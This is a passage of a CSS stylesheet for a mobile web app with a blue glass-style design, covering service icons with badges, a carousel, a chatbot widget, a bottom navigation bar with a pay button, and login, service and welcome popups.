    max-width:65vw;

    height:2px;

    border-radius:999px;

    background:
        linear-gradient(
            90deg,
            rgba(17,142,234,.85) 0%,
            rgba(17,142,234,.35) 35%,
            rgba(17,142,234,.12) 70%,
            transparent 100%
        );

    box-shadow:
        0 0 10px rgba(17,142,234,.08);

}

.title::before{

    content:"";

    position:absolute;

    left:0;
    bottom:0;

    width:260px;
    max-width:65vw;

    height:1px;

    background:rgba(255,255,255,.8);

    opacity:.7;

}

.title::after{

    content:"";

    position:absolute;

    left:0;
    bottom:-2px;

    width:260px;
    max-width:65vw;

    height:2px;

    border-radius:999px;

    background:linear-gradient(
        90deg,
        #118EEA,
        rgba(17,142,234,.35),
        transparent
    );

}

.subtitle{

    margin-top:4px;
    margin-bottom:20px;

    font-size:13px;

    color:#7f8fa4;

}

/* =========================
   SERVICE ITEM
========================= */

.service-grid{
    display:grid;
    grid-template-columns:repeat(4,1fr);
    gap:22px 10px;
}

.service-item{
    position:relative;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:flex-start;
    text-align:center;
    cursor:pointer;
    transition:.25s;
}

.service-item:active{
    transform:scale(.95);
}

/* ICON */
.service-item > img{
    width:35px;
    height:35px;
    object-fit:contain;
    margin-bottom:8px;
}

/* TEXT MENU */
.service-item > span:not(.badge){
    display:block;
    margin-top:2px;

    font-size:10px;
    font-weight:800;
    line-height:1.25;

    color:#1d2433;
}

/* =========================
   ULTRA PREMIUM BADGE
========================= */

.badge{
    position:absolute;

    top:-4px;
    right:calc(50% - 28px);

    min-width:30px;
    height:14px;

    padding:0 6px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:999px;

    font-size:8px !important;
    font-weight:900;
    line-height:1;
    letter-spacing:.45px;

    color:#fff;
    text-transform:uppercase;

    overflow:hidden;
    isolation:isolate;
    z-index:99;

    border:1px solid rgba(255,255,255,.55);

    backdrop-filter:blur(14px) saturate(220%);
    -webkit-backdrop-filter:blur(14px) saturate(220%);

    box-shadow:
        0 6px 14px rgba(0,0,0,.18),
        0 0 12px rgba(255,255,255,.08),
        inset 0 1px 0 rgba(255,255,255,.65),
        inset 0 -2px 3px rgba(0,0,0,.08);

    animation:
        badgeFloat 2.8s ease-in-out infinite,
        badgeGlow 3s ease-in-out infinite;
}

/* Glass Shine */

.badge::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.45),
            rgba(255,255,255,.08) 45%,
            transparent 70%
        );

    pointer-events:none;
}

/* Moving Shine */

.badge::after{
    content:"";

    position:absolute;

    top:-60%;
    left:-60%;

    width:45%;
    height:220%;

    transform:rotate(25deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.75),
            transparent
        );

    animation:badgeShine 3.2s linear infinite;
}

/* =========================
   POPULAR
========================= */

.badge.popular{
    background:
        linear-gradient(
            180deg,
            #FFF1A0,
            #FFC533 45%,
            #FF9800 100%
        );

    box-shadow:
        0 6px 16px rgba(255,170,0,.35),
        0 0 14px rgba(255,196,0,.18),
        inset 0 1px 0 rgba(255,255,255,.65);
}

/* =========================
   NEW
========================= */

.badge.new{
    background:
        linear-gradient(
            180deg,
            #8CE7FF,
            #33C8FF 45%,
            #118EEA 100%
        );

    box-shadow:
        0 6px 16px rgba(17,142,234,.35),
        0 0 14px rgba(17,142,234,.20),
        inset 0 1px 0 rgba(255,255,255,.65);
}

/* =========================
   URGENT
========================= */

.badge.urgent{
    background:
        linear-gradient(
            180deg,
            #FFA8A8,
            #FF5C5C 45%,
            #E53935 100%
        );

    box-shadow:
        0 6px 16px rgba(229,57,53,.35),
        0 0 14px rgba(229,57,53,.18),
        inset 0 1px 0 rgba(255,255,255,.65);
}

/* =========================
   ANIMATION
========================= */

@keyframes badgeFloat{

    0%,100%{
        transform:translateY(0) scale(1);
    }

    50%{
        transform:translateY(-2px) scale(1.05);
    }

}

@keyframes badgeGlow{

    0%,100%{
        filter:brightness(1);
    }

    50%{
        filter:brightness(1.08);
    }

}

@keyframes badgeShine{

    0%{
        left:-60%;
    }

    100%{
        left:160%;
    }

}

.poster-carousel{
    width:100%;
    overflow:hidden;
    position:relative;
    padding:0 0 26px;
}

.poster-track{
    display:flex;
    gap:10px;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
    scroll-behavior:smooth;
    scrollbar-width:none;
    padding:0 13%;
    -webkit-overflow-scrolling:touch;
} 

.poster-track::-webkit-scrollbar{
    display:none;
}

.poster-card{
    flex:0 0 74%;
    height:100px;
    border-radius:17px;
    object-fit:cover;
    scroll-snap-align:center;
    box-shadow:
        0 10px 22px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.7);
    border:1px solid rgba(255,255,255,.85);
    transition:
        transform .35s ease,
        opacity .35s ease;
}

.poster-card.active{
    transform:scale(1);
    opacity:1;
}

.poster-card:not(.active){
    transform:scale(.94);
    opacity:.82;
}

.poster-dots{
    position:absolute;
    bottom:5px;
    left:50%;
    transform:translateX(-50%);
    display:flex;
    gap:7px;
}

.poster-dot{
    width:7px;
    height:7px;
    border-radius:50%;
    background:#d1d8e2;
    transition:.25s;
}

.poster-dot.active{
    width:20px;
    border-radius:20px;
    background:#078ceb;
}

/* =========================
   ULTRA PREMIUM INFO BOX
========================= */

.info-box{
    position:relative;
    overflow:hidden;

    margin-top:14px;
    padding:15px 16px;

    border-radius:20px;

    background:
        radial-gradient(circle at 0% 0%,rgba(255,255,255,.35),transparent 38%),
        radial-gradient(circle at 100% 100%,rgba(17,142,234,.08),transparent 42%),
        linear-gradient(
            180deg,
            rgba(255,255,255,.78),
            rgba(255,255,255,.48)
        );

    backdrop-filter:blur(30px) saturate(200%);
    -webkit-backdrop-filter:blur(30px) saturate(200%);

    border:1px solid rgba(255,255,255,.72);

    box-shadow:
        0 14px 32px rgba(17,142,234,.10),
        0 0 20px rgba(17,142,234,.05),
        inset 0 1px 0 rgba(255,255,255,.95);
}

.info-box::before{
    content:"";
    position:absolute;

    top:-55px;
    right:-55px;

    width:130px;
    height:130px;

    border-radius:50%;

    background:
        radial-gradient(circle,
        rgba(17,142,234,.14),
        transparent 72%);

    filter:blur(16px);

    pointer-events:none;
}

.info-box::after{
    content:"";
    position:absolute;

    left:0;
    top:16px;

    width:4px;
    height:42px;

    border-radius:99px;

    background:
        linear-gradient(
            180deg,
            #57D6FF,
            #118EEA
        );

    box-shadow:
        0 0 12px rgba(17,142,234,.35);
}

/* =========================
   TITLE
========================= */

.info-box h3{
    display:flex;
    align-items:center;
    gap:10px;

    margin-bottom:8px;

    font-size:15px;
    font-weight:900;

    color:#1562c5;

    letter-spacing:-.2px;
}

/* ICON */

.info-box h3 i{

    width:30px;
    height:30px;

    border-radius:10px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:
        linear-gradient(
            180deg,
            #47CFFF,
            #118EEA
        );

    color:#fff;

    font-size:13px;

    box-shadow:
        0 8px 18px rgba(17,142,234,.22),
        inset 0 1px 0 rgba(255,255,255,.55);
}

/* TEXT */

.info-box p{

    padding-left:40px;

    font-size:12px;
    line-height:1.55;

    color:#6E8095;

    font-weight:500;
}

/* TYPING */

#typingText::after{

    content:"|";

    margin-left:2px;

    color:#118EEA;

    font-weight:700;

    animation:blink .7s infinite;

}

@keyframes blink{
    0%,100%{
        opacity:1;
    }
    50%{
        opacity:0;
    }
}

/* =========================
   ULTRA PREMIUM FOOTER
========================= */

.footer{
    position:relative;
    overflow:hidden;

    margin:18px 10px 10px;
    padding:18px 16px;

    text-align:center;

    border-radius:20px;

    background:
        radial-gradient(circle at 0% 0%,rgba(255,255,255,.35),transparent 36%),
        radial-gradient(circle at 100% 100%,rgba(17,142,234,.08),transparent 45%),
        linear-gradient(
            180deg,
            rgba(255,255,255,.72),
            rgba(255,255,255,.42)
        );

    backdrop-filter:blur(34px) saturate(190%);
    -webkit-backdrop-filter:blur(34px) saturate(190%);

    border:1px solid rgba(255,255,255,.72);

    box-shadow:
        0 18px 38px rgba(17,142,234,.08),
        0 0 18px rgba(17,142,234,.05),
        inset 0 1px 0 rgba(255,255,255,.92);
}

/* Glow */

.footer::before{
    content:"";

    position:absolute;

    top:-60px;
    right:-60px;

    width:150px;
    height:150px;

    border-radius:50%;

    background:
        radial-gradient(circle,
        rgba(17,142,234,.16),
        transparent 70%);

    filter:blur(20px);

    pointer-events:none;
}

/* Premium Line */

.footer::after{
    content:"";

    position:absolute;

    top:0;
    left:50%;

    transform:translateX(-50%);

    width:64px;
    height:3px;

    border-radius:99px;

    background:
        linear-gradient(
            90deg,
            #6EE2FF,
            #118EEA,
            #6EE2FF
        );

    box-shadow:
        0 0 12px rgba(17,142,234,.28);
}

/* =========================
   LOGO
========================= */

.footer .logo{

    width:46px;
    height:46px;

    margin:0 auto 12px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:15px;

    background:
        radial-gradient(circle at 30% 20%,rgba(255,255,255,.45),transparent 42%),
        linear-gradient(
            180deg,
            #46D4FF,
            #118EEA
        );

    border:1px solid rgba(255,255,255,.55);

    box-shadow:
        0 10px 22px rgba(17,142,234,.22),
        inset 0 1px 0 rgba(255,255,255,.7),
        inset 0 -1px 0 rgba(0,90,180,.22);
}

.footer .logo img{

    width:24px;
    height:24px;

    object-fit:contain;

    filter:
        drop-shadow(0 2px 5px rgba(0,0,0,.12));
}

/* =========================
   TITLE
========================= */

.footer h4{

    margin-bottom:5px;

    font-size:15px;
    font-weight:900;

    color:#173A63;

    letter-spacing:-.2px;
}

/* =========================
   DESCRIPTION
========================= */

.footer p{

    font-size:11px;
    line-height:1.65;

    color:#72869D;

    font-weight:500;
}

/* =========================
   COPYRIGHT
========================= */

.footer small{

    display:block;

    margin-top:12px;

    font-size:10px;

    color:#A4B2C2;

    letter-spacing:.4px;

    opacity:.9;
}

/* CHATBOT */

.chatbot{
    position:fixed;
    right:14px;
    bottom:92px;
    width:245px;
    border-radius:26px;
    overflow:hidden;
    background:linear-gradient(180deg,rgba(255,255,255,.86),rgba(255,255,255,.48));
    backdrop-filter:blur(45px) saturate(210%);
    -webkit-backdrop-filter:blur(45px) saturate(210%);
    border:1px solid rgba(255,255,255,.68);
    box-shadow:
        0 24px 58px rgba(0,80,170,.15),
        inset 0 1px 0 rgba(255,255,255,.95);
    z-index:999;
    transition:.35s cubic-bezier(.2,.9,.25,1);
}

.chatbot::before,
.chatbot::after{
    content:"";
    position:absolute;
    border-radius:50%;
    pointer-events:none;
    filter:blur(20px);
}

.chatbot::before{
    width:155px;
    height:155px;
    top:-75px;
    right:-60px;
    background:radial-gradient(circle,rgba(0,195,255,.22),transparent 72%);
}

.chatbot::after{
    width:135px;
    height:135px;
    left:-55px;
    bottom:-60px;
    background:radial-gradient(circle,rgba(72,170,255,.16),transparent 72%);
}

.chatbot.hide{
    opacity:0;
    transform:translateY(24px) scale(.92);
    pointer-events:none;
}

.chat-head{
    position:relative;
    z-index:5;
    padding:13px 14px;
    display:flex;
    align-items:center;
    justify-content:space-between;
    background:linear-gradient(180deg,#20bdff,#0789e7);
    box-shadow:inset 0 -1px 0 rgba(255,255,255,.3);
}

.chat-user{
    display:flex;
    align-items:center;
    gap:9px;
}

.chat-user img{
    width:39px;
    height:39px;
    border-radius:50%;
    object-fit:cover;
    border:2px solid rgba(255,255,255,.92);
    box-shadow:0 9px 18px rgba(0,0,0,.16);
}

.chat-head strong{
    display:block;
    font-size:13px;
    font-weight:800;
    color:#fff;
}

.chat-head small{
    font-size:10.5px;
    color:rgba(255,255,255,.92);
}

#closeChat{
    width:30px;
    height:30px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.18);
    color:#fff;
    cursor:pointer;
    transition:.25s ease;
}

#closeChat:hover{
    background:rgba(255,255,255,.28);
    transform:rotate(90deg);
}

.chat-body{
    position:relative;
    z-index:5;
    padding:13px;
}

.chat-bubble{
    position:relative;
    padding:11px 12px;
    border-radius:15px;
    background:linear-gradient(180deg,rgba(255,255,255,.96),rgba(248,252,255,.9));
    color:#53677b;
    font-size:11px;
    line-height:1.55;
    border:1px solid rgba(255,255,255,.72);
    box-shadow:
        0 8px 18px rgba(0,70,160,.07),
        inset 0 1px 0 rgba(255,255,255,.9);
    animation:bubbleEnter .45s cubic-bezier(.2,.9,.25,1.2);
}

.chat-bubble::before{
    content:"";
    position:absolute;
    top:-5px;
    left:16px;
    width:10px;
    height:10px;
    background:rgba(255,255,255,.96);
    transform:rotate(45deg);
    border-left:1px solid rgba(255,255,255,.72);
    border-top:1px solid rgba(255,255,255,.72);
}

.chat-float{
    position:fixed;
    right:16px;
    bottom:70px;
    width:52px;
    height:52px;
    border:none;
    border-radius:50%;
    overflow:hidden;
    background:linear-gradient(180deg,#fff,#eef8ff);
    border:2px solid rgba(255,255,255,.96);
    box-shadow:
        0 16px 34px rgba(0,120,255,.22),
        inset 0 1px 0 rgba(255,255,255,.95);
    cursor:pointer;
    z-index:1000;
    animation:
        premiumFloat 4.2s ease-in-out infinite,
        premiumGlow 3s ease-in-out infinite;
}

.chat-float img{
    width:100%;
    height:100%;
    object-fit:cover;
    border-radius:50%;
}

.chat-float::before{
    content:"";
    position:absolute;
    inset:-2px;
    border-radius:50%;
    background:linear-gradient(135deg,rgba(255,255,255,.8),rgba(0,174,255,.25),rgba(255,255,255,.3));
    opacity:.75;
    pointer-events:none;
}

.chat-float::after{
    content:"";
    position:absolute;
    right:3px;
    bottom:3px;
    width:11px;
    height:11px;
    border-radius:50%;
    background:#1ed760;
    border:2px solid #fff;
    box-shadow:
        0 0 0 3px rgba(30,215,96,.16),
        0 0 12px rgba(30,215,96,.65);
}

@keyframes premiumFloat{
    0%,100%{
        transform:translateY(0) scale(1);
    }

    50%{
        transform:translateY(-5px) scale(1.025);
    }
}

@keyframes premiumGlow{
    0%,100%{
        box-shadow:
            0 16px 34px rgba(0,120,255,.22),
            0 0 0 0 rgba(0,145,255,.22),
            inset 0 1px 0 rgba(255,255,255,.95);
    }

    50%{
        box-shadow:
            0 18px 38px rgba(0,120,255,.28),
            0 0 0 10px rgba(0,145,255,0),
            inset 0 1px 0 rgba(255,255,255,.95);
    }
}

@keyframes bubbleEnter{
    from{
        opacity:0;
        transform:translateY(8px) scale(.96);
        filter:blur(3px);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
        filter:blur(0);
    }
}

.navbar{
    position:fixed;
    bottom:0;
    left:50%;
    transform:translateX(-50%);
    width:100%;
    max-width:430px;
    height:82px;
    padding:0 12px;
    background:rgba(255,255,255,.62);
    backdrop-filter:blur(28px) saturate(180%);
    -webkit-backdrop-filter:blur(28px) saturate(180%);
    border-top:1px solid rgba(255,255,255,.65);
    display:flex;
    align-items:center;
    justify-content:space-around;
    z-index:50;
    box-shadow:
        0 -18px 45px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.9);
}

.nav-item{
    width:68px;
    text-align:center;
    color:#7c8794;
    font-size:12px;
    font-weight:600;
    transition:.25s;
}

.nav-item.active{
    color:#078ceb;
}

.nav-icon{
    width:30px;
    height:30px;
    margin:0 auto 5px;
    display:flex;
    justify-content:center;
    align-items:center;
}

.nav-icon img{
    width:23px;
    height:23px;
    object-fit:contain;
}

.nav-item.active .nav-icon img{
    transform:scale(1.08);
}

.pay-btn{
    width:76px;
    height:76px;
    margin-top:-42px;
    border-radius:50%;
    background:linear-gradient(180deg,#5bd0ff,#058ceb);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
    gap:3px;
    border:2px solid rgba(255,255,255,.9);
    box-shadow:
        0 14px 30px rgba(0,130,255,.28),
        inset 0 1px 0 rgba(255,255,255,.6);
}

.pay-btn i{
    font-size:28px;
}

.pay-btn span{
    font-size:13px;
    font-weight:700;
    letter-spacing:.5px;
}

.login-popup{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.45);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    display:none;
    align-items:center;
    justify-content:center;
    z-index:9999;
    padding:22px;
}

.login-popup.show{
    display:flex;
}

.login-box{
    width:100%;
    max-width:320px;
    min-height:390px;
    padding:24px 22px 22px;
    position:relative;
    text-align:center;
    color:white;
    border-radius:30px;
    overflow:hidden;

    background:
        radial-gradient(circle at 20% 0%,rgba(255,255,255,.25),transparent 32%),
        linear-gradient(180deg,#22b7ff,#078ce8);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
        0 28px 65px rgba(0,0,0,.32),
        inset 0 1px 0 rgba(255,255,255,.45);
}

.login-box::before{
    content:"";
    position:absolute;
    top:-90px;
    right:-70px;
    width:180px;
    height:180px;
    border-radius:50%;
    background:rgba(255,255,255,.16);
    filter:blur(20px);
}

.popup-close{
    position:absolute;
    top:16px;
    right:16px;
    width:38px;
    height:38px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.18);
    color:white;
    font-size:26px;
    line-height:1;
    z-index:2;
}

.login-box h2{
    position:relative;
    z-index:2;
    margin-top:30px;
    font-size:21px;
    font-weight:800;
}

.login-box p{
    position:relative;
    z-index:2;
    margin-top:14px;
    font-size:15px;
    font-weight:600;
    line-height:1.45;
}

.popup-img{
    position:relative;
    z-index:2;
    width:108px;
    margin:48px auto 54px;
    display:block;
}
  
.popup-btn{
    position:relative;
    z-index:2;
    width:100%;
    height:48px;
    border:none;
    border-radius:10px;
    background:white;
    color:#078ce8;
    font-size:16px;
    font-weight:800;
    box-shadow:0 12px 24px rgba(0,55,120,.18);
}

.service-popup{
    position:fixed;
    inset:0;
    display:none;
    align-items:flex-end;
    justify-content:center;
    background:
        radial-gradient(circle at 50% 100%,rgba(0,150,255,.18),transparent 35%),
        rgba(5,18,35,.46);
    backdrop-filter:blur(16px) saturate(160%);
    -webkit-backdrop-filter:blur(16px) saturate(160%);
    z-index:99999;
}

.service-popup.show{
    display:flex;
}

.service-popup-box{
    width:100%;
    max-width:430px;
    height:74vh;
    overflow:hidden;
    position:relative;
    border-radius:36px 36px 0 0;

    background:
        radial-gradient(circle at 15% 0%,rgba(0,170,255,.12),transparent 35%),
        linear-gradient(180deg,rgba(255,255,255,.96),rgba(247,252,255,.88));

    backdrop-filter:blur(50px) saturate(190%);
    -webkit-backdrop-filter:blur(50px) saturate(190%);

    border-top:1px solid rgba(255,255,255,.95);

    box-shadow:
        0 -28px 70px rgba(0,45,95,.22),
        inset 0 1px 0 rgba(255,255,255,.95);

    animation:popupUp .38s cubic-bezier(.18,.9,.25,1);
}

.service-popup-box::before{
    content:"";
    position:absolute;
    top:-80px;
    right:-60px;
    width:180px;
    height:180px;
    border-radius:50%;
    background:rgba(0,170,255,.14);
    filter:blur(22px);
    pointer-events:none;
}

.service-popup-head{
    height:64px;
    display:flex;
    align-items:center;
    justify-content:center;
    position:relative;
    background:rgba(255,255,255,.42);
    border-bottom:1px solid rgba(255,255,255,.75);
}

.service-popup-head::before{
    content:"";
    position:absolute;
    top:9px;
    left:50%;
    transform:translateX(-50%);
    width:54px;
    height:5px;
    border-radius:99px;
    background:linear-gradient(90deg,#d9e5f1,#bfcbd8);
}

.service-popup-head h2{
    margin-top:8px;
    font-size:19px;
    font-weight:900;
    color:#132f4c;
    letter-spacing:-.3px;
}

.service-popup-head button{
    position:absolute;
    right:16px;
    top:12px;
    width:40px;
    height:40px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.72);
    color:#29435e;
    font-size:28px;
    box-shadow:
        0 10px 22px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.9);
}

.service-popup-banner{
    display:block;

    width:100%;
    height:170px;

    margin:0;

    object-fit:cover;
    object-position:center;

    border-radius:0;

    overflow:hidden;
}

.service-popup-list{
    padding:16px 20px 6px;
}

.service-popup-item{
    margin-bottom:10px;
    padding:12px 14px;
    border-radius:18px;
    background:linear-gradient(180deg,rgba(255,255,255,.72),rgba(255,255,255,.38));
    backdrop-filter:blur(22px) saturate(180%);
    -webkit-backdrop-filter:blur(22px) saturate(180%);
    border:1px solid rgba(255,255,255,.78);
    box-shadow:
        0 12px 24px rgba(0,45,95,.07),
        inset 0 1px 0 rgba(255,255,255,.92);
}

.service-popup-item p{
    font-size:13px;
    line-height:1.55;
    color:#4c5d70;
}

.service-popup-note{
    padding:0 22px;
    color:#8a97a8;
    font-size:11.5px;
    line-height:1.6;
}

.service-popup-btn{
    width:calc(100% - 40px);
    height:50px;
    margin:14px 20px 18px;
    border:none;
    border-radius:16px;
    color:#fff;
    font-size:16px;
    font-weight:900;
    letter-spacing:.2px;
    background:
        radial-gradient(circle at 30% 15%,rgba(255,255,255,.55),transparent 28%),
        linear-gradient(180deg,#38c4ff,#078cea);
    box-shadow:
        0 18px 30px rgba(0,145,255,.28),
        inset 0 1px 0 rgba(255,255,255,.5);
}

.service-popup-btn:active{
    transform:scale(.97);
}

@keyframes popupUp{
    from{
        opacity:.75;
        transform:translateY(100%);
    }
    to{
        opacity:1;
        transform:translateY(0);
    }
}

.hero-top{
    position:relative;
    z-index:3;
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:10px;
    margin-bottom:16px;
}

.hero-logo{
    margin:0;
    justify-content:flex-start;
}

.hero-logo img{
    width:96px;
}

.hero-time-list{
    display:flex;
    align-items:center;
    justify-content:flex-end;
    gap:4px;
    flex-wrap:nowrap;
}

.hero-clock{
    min-width:52px;
    height:22px;

    display:flex;
    align-items:center;
    justify-content:center;

    padding:0 6px;

    border-radius:999px;

    background:rgba(255,255,255,.18);

    backdrop-filter:blur(14px);
    -webkit-backdrop-filter:blur(14px);

    border:1px solid rgba(255,255,255,.28);

    color:#fff;

    font-size:8px;
    font-weight:800;

    white-space:nowrap;

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.45),
        0 6px 12px rgba(0,70,150,.12);
}

/* =========================
   SERVICE ITEM
========================= */

.service-item{
    position:relative;

    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:flex-start;

    text-align:center;
    cursor:pointer;
    user-select:none;

    transition:.25s;
}

.service-item:active{
    transform:scale(.94);
}

.service-item.loading{
    pointer-events:none;
}

/* ICON MENU UTAMA SAJA */
.service-item > img{
    width:35px;
    height:35px;

    object-fit:contain;

    margin-bottom:8px;

    transition:
        transform .25s,
        filter .25s,
        opacity .25s;
}

.service-item:hover > img{
    transform:translateY(-2px) scale(1.05);
}

.service-item.loading > img{
    opacity:0;
}

/* TEXT */
.service-item span{
    font-size:10px;
    font-weight:800;
    line-height:1.3;

    color:#1d2433;

    letter-spacing:.2px;
    word-break:break-word;
}

/* =========================
   PREMIUM SERVICE LOADER
========================= */

.service-item{
    position:relative;
    transition:.25s;
}

.service-item.loading{
    pointer-events:none;
}

.service-item.loading > img{
    opacity:0;
}

/* Loader */

.service-spinner{
    position:absolute;
    top:0;
    left:50%;
    transform:translateX(-50%);

    width:35px;
    height:35px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    background:
        radial-gradient(circle at 28% 18%,
            rgba(255,255,255,.45),
            transparent 38%),

        radial-gradient(circle at 78% 80%,
            rgba(255,255,255,.10),
            transparent 65%),

        linear-gradient(
            180deg,
            #42D1FF 0%,
            #118EEA 55%,
            #046ED7 100%
        );

    backdrop-filter:blur(22px) saturate(200%);
    -webkit-backdrop-filter:blur(22px) saturate(200%);

    border:1px solid rgba(255,255,255,.45);

    box-shadow:
        0 10px 24px rgba(17,142,234,.35),
        0 0 18px rgba(17,142,234,.18),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -2px 6px rgba(0,70,170,.22);
}

/* Halo */

.service-spinner::before{
    content:"";
    position:absolute;
    inset:-5px;

    border-radius:50%;

    border:1px solid rgba(17,142,234,.18);

    animation:haloPulse 2s ease-in-out infinite;
}

/* Ring */

.service-spinner::after{
    content:"";
    position:absolute;
    inset:3px;

    border-radius:50%;

    background:
        conic-gradient(
            transparent 0deg,
            rgba(255,255,255,.12) 40deg,
            #ffffff 85deg,
            #7DE4FF 115deg,
            #27BFFF 145deg,
            rgba(17,142,234,.25) 180deg,
            transparent 230deg
        );

    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    animation:ringSpin .75s linear infinite;

    filter:
        drop-shadow(0 0 6px rgba(17,142,234,.55));
}

/* Icon */

.service-loader-icon{
    width:18px !important;
    height:18px !important;

    margin:0 !important;

    position:relative;
    z-index:5;

    object-fit:contain;

    filter:
        brightness(0)
        invert(1)
        drop-shadow(0 0 4px rgba(255,255,255,.4));
}

/* Glow Dot */

.service-loader-dot{
    position:absolute;

    top:4px;
    right:6px;

    width:4px;
    height:4px;

    border-radius:50%;

    background:#fff;

    box-shadow:
        0 0 8px #6EDCFF,
        0 0 14px rgba(110,220,255,.9);
}

/* Animation */

@keyframes ringSpin{
    to{
        transform:rotate(360deg);
    }
}

@keyframes haloPulse{
    0%,100%{
        transform:scale(1);
        opacity:.18;
    }

    50%{
        transform:scale(1.08);
        opacity:.42;
    }
}

.welcome-popup{
    position:fixed;
    inset:0;
    z-index:999999;
    display:flex;
    align-items:center;
    justify-content:center;
    padding:22px;
    background:rgba(4,18,38,.28);
    opacity:0;
    visibility:hidden;
    pointer-events:none;
    transition:opacity .35s ease, visibility .35s ease;
}

.welcome-popup.show{
    opacity:1;
    visibility:visible;
    pointer-events:auto;
}

.welcome-popup.hide{
    opacity:0;
    visibility:visible;
    pointer-events:none;
}

.welcome-popup.show .welcome-card{
    animation:popupIn .58s cubic-bezier(.18,.95,.22,1) forwards;
}

.welcome-popup.hide .welcome-card{
    animation:popupOut .36s ease forwards;
}

.welcome-card{
    width:100%;
    max-width:310px;
    position:relative;
    overflow:hidden;
    text-align:center;
    padding:28px 20px 20px;
    border-radius:34px;

    background:
        radial-gradient(circle at 50% -20%,rgba(255,255,255,.62),transparent 42%),
        radial-gradient(circle at 10% 100%,rgba(0,220,255,.18),transparent 38%),
        linear-gradient(145deg,#48c9ff 0%,#118EEA 52%,#0068cf 100%);

    border:1px solid rgba(255,255,255,.76);

    box-shadow:
        0 32px 78px rgba(0,70,160,.40),
        0 0 36px rgba(0,208,255,.18),
        inset 0 1px 0 rgba(255,255,255,.86),
        inset 0 -1px 0 rgba(255,255,255,.16);

    opacity:0;
    transform:translateY(24px) scale(.88);
}

.welcome-card::before{
    content:"";
    position:absolute;
    inset:8px;
    border-radius:27px;
    border:1px solid rgba(255,255,255,.30);
    pointer-events:none;
}

.welcome-card::after{
    content:"";
    position:absolute;
    right:-58px;
    top:-68px;
    width:180px;
    height:180px;
    border-radius:50%;
    background:
        radial-gradient(circle,rgba(255,255,255,.25),rgba(255,255,255,.08),transparent 70%);
    filter:blur(18px);
}

.welcome-logo{
    width:76px;
    height:76px;
    margin:0 auto 14px;
    position:relative;
    z-index:2;
    border-radius:28px;
    display:flex;
    align-items:center;
    justify-content:center;

    background:
        linear-gradient(180deg,rgba(255,255,255,.26),rgba(255,255,255,.12));

    border:1px solid rgba(255,255,255,.50);

    box-shadow:
        0 20px 42px rgba(0,60,140,.27),
        inset 0 1px 0 rgba(255,255,255,.72);
}

.welcome-logo img{
    width:37px;
    height:37px;
    object-fit:contain;
    filter:brightness(0) invert(1);
    -webkit-filter:brightness(0) invert(1);
}

.welcome-badge{
    position:relative;
    z-index:2;
    display:inline-flex;
    padding:5px 12px;
    margin-bottom:11px;
    border-radius:999px;

    font-size:8px;
    font-weight:900;
    letter-spacing:1.5px;
    color:#fff;

    background:rgba(255,255,255,.18);
    border:1px solid rgba(255,255,255,.38);
}

.welcome-card h2{
    position:relative;
    z-index:2;
    font-size:20px;
    font-weight:900;
    color:#fff;
    margin-bottom:7px;
}

.welcome-card p{
    position:relative;
    z-index:2;
    font-size:11px;
    line-height:1.65;
    color:rgba(255,255,255,.93);
    margin-bottom:18px;
}

.welcome-card button{
    position:relative;
    z-index:2;
    width:100%;
    height:46px;
    border:0;
    border-radius:18px;

    font-size:13px;
    font-weight:900;
    color:#0877d8;

    background:
        linear-gradient(180deg,#ffffff 0%,#eef9ff 100%);

    box-shadow:
        0 18px 36px rgba(0,60,140,.25),
        inset 0 1px 0 rgba(255,255,255,1),
        inset 0 -2px 0 rgba(17,142,234,.12);

    cursor:pointer;
}

.welcome-card button:active{
    transform:scale(.97);
}

@keyframes popupIn{
    0%{
        opacity:0;
        transform:translateY(26px) scale(.86);
    }
    60%{
        opacity:1;
        transform:translateY(-5px) scale(1.03);
    }
    100%{
        opacity:1;
        transform:translateY(0) scale(1);
    }
}

@keyframes popupOut{
    from{
        opacity:1;
        transform:translateY(0) scale(1);
    }
    to{
        opacity:0;
        transform:translateY(18px) scale(.90);
    }
}

.notif-section{
    margin-top:6px !important;
    margin-bottom:6px;
    padding:0 !important;
    border-radius:10px;
}

.section.notif-section{
    padding:7px 12px !important;
}

.notif-list{
    display:flex;
    flex-direction:column;
    gap:1px;
}

.notif-item{
    display:flex;
    align-items:center;
    gap:7px;

    min-height:28px;
    padding:2px 0;

    font-size:10.5px;
    color:#202737;
}

.notif-logo{
    width:22px;
    height:22px;
    object-fit:contain;
    flex-shrink:0;

    filter:
        brightness(0)
        saturate(100%)
        invert(44%)
        sepia(98%)
        saturate(1800%)
        hue-rotate(183deg)
        brightness(97%)
        contrast(98%);

    filter:
        brightness(0)
        saturate(100%)
        invert(47%)
        sepia(98%)
        saturate(2200%)
        hue-rotate(180deg)
        brightness(98%)
        contrast(98%);
}

.notif-text{
    flex:1;
    line-height:1.15;
    white-space:normal;
}

.notif-text b{
    font-weight:900;
    color:#111827;
}

.notif-phone{
    font-weight:800;
    color:#2d3748;
}

.notif-action{
    font-weight:900;
    color:#118EEA;
}

.notif-mega{
    font-size:14px;
